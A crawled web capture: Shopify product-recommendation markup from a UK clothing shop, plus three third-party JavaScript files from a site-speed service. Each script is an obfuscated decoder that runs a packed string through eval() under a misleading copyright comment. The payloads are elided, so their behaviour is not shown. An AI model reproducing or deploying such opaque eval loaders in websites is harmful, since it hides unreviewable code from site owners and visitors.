

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.charlesvermont.co.uk/recommendations/products?section_id=product-recommendations&limit=6&product_id=8210690015469
body_size: 1348
content:
<div id="shopify-section-product-recommendations" class="shopify-section">



  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  


<div
    id="Recommendations-8210690015469"
    data-section-id="8210690015469"
    data-section-type="product-recommendations"
    data-enable="true"
    data-product-id="8210690015469"
    data-limit="6">

    <div
      data-section-id="8210690015469"
      data-subsection
      data-section-type="collection-template"
      class="index-section">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">
            You may also like...
          </h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper">
          
            <div class="product-recommendations-placeholder">
              
              <div class="grid grid--uniform visually-invisible" aria-hidden="true">
                <div class="grid__item grid-product small--one-half medium-up--one-fifth" data-aos="row-of-5">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sold-out">
          Sold Out
        </div><a href="/products/joseph-ribkoff-sequin-v-neck-top-style-234701" class="grid-product__link  grid-product__link--disabled">
      <div class="grid-product__image-mask"><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            ><img class="grid-product__image lazyload"
                data-src="//www.charlesvermont.co.uk/cdn/shop/files/234701-3900ed_{width}x.jpg?v=1692318420"
                data-widths="[180, 360, 540, 720, 900, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Joseph Ribkoff Sequin V-Neck Top - Style 234701">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//www.charlesvermont.co.uk/cdn/shop/files/234701-3900ed_400x.jpg?v=1692318420"
                alt="Joseph Ribkoff Sequin V-Neck Top - Style 234701">
            </noscript>
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">Joseph Ribkoff Sequin V-Neck Top - Style 234701</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
            <span class="grid-product__price--original"><span class=money>£255.00</span></span>
            <span class="visually-hidden">Sale price</span><span class=money>£127.50</span>
</div></div>
    </a>
  </div></div>

              </div>
            </div>
          
          
            <div class="product-recommendations">
              <div class="grid grid--uniform" data-aos="overflow__animation">
                  

                      
                        <div class="grid__item grid-product small--one-half medium-up--one-fifth" data-aos="row-of-5">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><a href="/products/joseph-ribkoff-top-with-sequin-detail-style-254025?pr_prod_strat=e5_desc&pr_rec_id=6834f5291&pr_rec_pid=15535888433534&pr_ref_pid=8210690015469&pr_seq=uniform" class="grid-product__link ">
      <div class="grid-product__image-mask"><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            ><img class="grid-product__image lazyload"
                data-src="//www.charlesvermont.co.uk/cdn/shop/files/254025-196-2_{width}x.jpg?v=1755641921"
                data-widths="[180, 360, 540, 720, 900, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Joseph Ribkoff Top With Sequin Detail - Style 254025">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//www.charlesvermont.co.uk/cdn/shop/files/254025-196-2_400x.jpg?v=1755641921"
                alt="Joseph Ribkoff Top With Sequin Detail - Style 254025">
            </noscript>
          </div><div
              class="grid-product__secondary-image small--hide lazyload"
              data-bgset="
  
  //www.charlesvermont.co.uk/cdn/shop/files/254025-196-4_180x.jpg?v=1755641915 180w 180h,
  //www.charlesvermont.co.uk/cdn/shop/files/254025-196-4_360x.jpg?v=1755641915 360w 360h,
  //www.charlesvermont.co.uk/cdn/shop/files/254025-196-4_540x.jpg?v=1755641915 540w 540h,
  //www.charlesvermont.co.uk/cdn/shop/files/254025-196-4_720x.jpg?v=1755641915 720w 720h,
  //www.charlesvermont.co.uk/cdn/shop/files/254025-196-4_900x.jpg?v=1755641915 900w 900h,
  
  
  
  

"
              data-sizes="auto">
            </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">Joseph Ribkoff Top With Sequin Detail - Style 254025</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
            <span class="grid-product__price--original"><span class=money>£159.00</span></span>
            <span class="visually-hidden">Sale price</span><span class=money>£111.30</span>
</div></div>
    </a>
  </div></div>

                      
                    
                  
                
                  

                      
                        <div class="grid__item grid-product small--one-half medium-up--one-fifth" data-aos="row-of-5">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><a href="/products/joseph-ribkoff-colour-block-flared-top-style-253082?pr_prod_strat=e5_desc&pr_rec_id=6834f5291&pr_rec_pid=15492689265022&pr_ref_pid=8210690015469&pr_seq=uniform" class="grid-product__link ">
      <div class="grid-product__image-mask"><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            ><img class="grid-product__image lazyload"
                data-src="//www.charlesvermont.co.uk/cdn/shop/files/253082-511-2_{width}x.jpg?v=1752864401"
                data-widths="[180, 360, 540, 720, 900, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Joseph Ribkoff Colour Block Flared Top - Style 253082">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//www.charlesvermont.co.uk/cdn/shop/files/253082-511-2_400x.jpg?v=1752864401"
                alt="Joseph Ribkoff Colour Block Flared Top - Style 253082">
            </noscript>
          </div><div
              class="grid-product__secondary-image small--hide lazyload"
              data-bgset="
  
  //www.charlesvermont.co.uk/cdn/shop/files/253082-511-4_180x.jpg?v=1752864395 180w 180h,
  //www.charlesvermont.co.uk/cdn/shop/files/253082-511-4_360x.jpg?v=1752864395 360w 360h,
  //www.charlesvermont.co.uk/cdn/shop/files/253082-511-4_540x.jpg?v=1752864395 540w 540h,
  //www.charlesvermont.co.uk/cdn/shop/files/253082-511-4_720x.jpg?v=1752864395 720w 720h,
  //www.charlesvermont.co.uk/cdn/shop/files/253082-511-4_900x.jpg?v=1752864395 900w 900h,
  
  
  
  

"
              data-sizes="auto">
            </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">Joseph Ribkoff Colour Block Flared Top - Style 253082</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
            <span class="grid-product__price--original"><span class=money>£219.00</span></span>
            <span class="visually-hidden">Sale price</span><span class=money>£153.30</span>
</div></div>
    </a>
  </div></div>

                      
                    
                  
                
                  

                      
                        <div class="grid__item grid-product small--one-half medium-up--one-fifth" data-aos="row-of-5">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><a href="/products/joseph-ribkoff-mock-neck-sequin-and-mesh-top-style-234230?pr_prod_strat=e5_desc&pr_rec_id=6834f5291&pr_rec_pid=8210643615981&pr_ref_pid=8210690015469&pr_seq=uniform" class="grid-product__link ">
      <div class="grid-product__image-mask"><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            ><img class="grid-product__image lazyload"
                data-src="//www.charlesvermont.co.uk/cdn/shop/files/234230-11-1-ed_{width}x.jpg?v=1692318429"
                data-widths="[180, 360, 540, 720, 900, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Joseph Ribkoff Mock Neck Sequin And Mesh Top - Style 234230">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//www.charlesvermont.co.uk/cdn/shop/files/234230-11-1-ed_400x.jpg?v=1692318429"
                alt="Joseph Ribkoff Mock Neck Sequin And Mesh Top - Style 234230">
            </noscript>
          </div><div
              class="grid-product__secondary-image small--hide lazyload"
              data-bgset="
  
  //www.charlesvermont.co.uk/cdn/shop/files/234230-11-4-ed_180x.jpg?v=1692318425 180w 180h,
  //www.charlesvermont.co.uk/cdn/shop/files/234230-11-4-ed_360x.jpg?v=1692318425 360w 360h,
  //www.charlesvermont.co.uk/cdn/shop/files/234230-11-4-ed_540x.jpg?v=1692318425 540w 540h,
  //www.charlesvermont.co.uk/cdn/shop/files/234230-11-4-ed_720x.jpg?v=1692318425 720w 720h,
  //www.charlesvermont.co.uk/cdn/shop/files/234230-11-4-ed_900x.jpg?v=1692318425 900w 900h,
  
  
  
  

"
              data-sizes="auto">
            </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">Joseph Ribkoff Mock Neck Sequin And Mesh Top - Style 234230</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
            <span class="grid-product__price--original"><span class=money>£209.00</span></span>
            <span class="visually-hidden">Sale price</span><span class=money>£104.50</span>
</div></div>
    </a>
  </div></div>

                      
                    
                  
                
                  

                      
                        <div class="grid__item grid-product small--one-half medium-up--one-fifth" data-aos="row-of-5">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><a href="/products/joseph-ribkoff-top-style-213568?pr_prod_strat=e5_desc&pr_rec_id=6834f5291&pr_rec_pid=6743912808612&pr_ref_pid=8210690015469&pr_seq=uniform" class="grid-product__link ">
      <div class="grid-product__image-mask"><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            ><img class="grid-product__image lazyload"
                data-src="//www.charlesvermont.co.uk/cdn/shop/products/jr-213568-ft_{width}x.jpg?v=1688323193"
                data-widths="[180, 360, 540, 720, 900, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Joseph Ribkoff Top – Style 213568">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//www.charlesvermont.co.uk/cdn/shop/products/jr-213568-ft_400x.jpg?v=1688323193"
                alt="Joseph Ribkoff Top – Style 213568">
            </noscript>
          </div><div
              class="grid-product__secondary-image small--hide lazyload"
              data-bgset="
  
  //www.charlesvermont.co.uk/cdn/shop/products/jr-213568-re_180x.jpg?v=1688311454 180w 180h,
  //www.charlesvermont.co.uk/cdn/shop/products/jr-213568-re_360x.jpg?v=1688311454 360w 360h,
  //www.charlesvermont.co.uk/cdn/shop/products/jr-213568-re_540x.jpg?v=1688311454 540w 540h,
  //www.charlesvermont.co.uk/cdn/shop/products/jr-213568-re_720x.jpg?v=1688311454 720w 720h,
  //www.charlesvermont.co.uk/cdn/shop/products/jr-213568-re_900x.jpg?v=1688311454 900w 900h,
  
  
  
  

"
              data-sizes="auto">
            </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">Joseph Ribkoff Top – Style 213568</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
            <span class="grid-product__price--original"><span class=money>£175.00</span></span>
            <span class="visually-hidden">Sale price</span><span class=money>£87.50</span>
</div></div>
    </a>
  </div></div>

                      
                    
                  
                
                  

                      
                        <div class="grid__item grid-product small--one-half medium-up--one-fifth" data-aos="row-of-5">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><a href="/products/joseph-ribkoff-sequin-blazer-dress-style-234708?pr_prod_strat=e5_desc&pr_rec_id=6834f5291&pr_rec_pid=8225345700077&pr_ref_pid=8210690015469&pr_seq=uniform" class="grid-product__link ">
      <div class="grid-product__image-mask"><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            ><img class="grid-product__image lazyload"
                data-src="//www.charlesvermont.co.uk/cdn/shop/files/234708-278-1ed_1_{width}x.jpg?v=1695306206"
                data-widths="[180, 360, 540, 720, 900, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Joseph Ribkoff Sequin Blazer Dress - Style 234708">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//www.charlesvermont.co.uk/cdn/shop/files/234708-278-1ed_1_400x.jpg?v=1695306206"
                alt="Joseph Ribkoff Sequin Blazer Dress - Style 234708">
            </noscript>
          </div><div
              class="grid-product__secondary-image small--hide lazyload"
              data-bgset="
  
  //www.charlesvermont.co.uk/cdn/shop/files/234708-278-4ed_180x.jpg?v=1695306215 180w 180h,
  //www.charlesvermont.co.uk/cdn/shop/files/234708-278-4ed_360x.jpg?v=1695306215 360w 360h,
  //www.charlesvermont.co.uk/cdn/shop/files/234708-278-4ed_540x.jpg?v=1695306215 540w 540h,
  //www.charlesvermont.co.uk/cdn/shop/files/234708-278-4ed_720x.jpg?v=1695306215 720w 720h,
  //www.charlesvermont.co.uk/cdn/shop/files/234708-278-4ed_900x.jpg?v=1695306215 900w 900h,
  
  
  
  

"
              data-sizes="auto">
            </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">Joseph Ribkoff Sequin Blazer Dress - Style 234708</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
            <span class="grid-product__price--original"><span class=money>£369.00</span></span>
            <span class="visually-hidden">Sale price</span><span class=money>£184.50</span>
</div></div>
    </a>
  </div></div>

                      
                    
                  
                
                  

                  
                
              </div>

              
            </div>
          
        </div>
      </div>
    </div>
  </div>
</div>

--- FILE ---
content_type: text/javascript
request_url: https://websitespeedy.com/script/ecmrx/ecmrx_1647/ecmrx_1647_2.js
body_size: 3957
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"XKHJdpUaN",26,8,28))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/javascript
request_url: https://websitespeedy.com/script/ecmrx/ecmrx_1647/ecmrx_1647_1.js
body_size: 3493
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 SHOPIFY. 
 var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"fImDxLgSO",28,3,30))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/javascript
request_url: https://websitespeedy.com/script/ecmrx/ecmrx_1647/ecmrx_1647_3.js
body_size: 2246
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"QSbmGtJyx",8,6,25))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976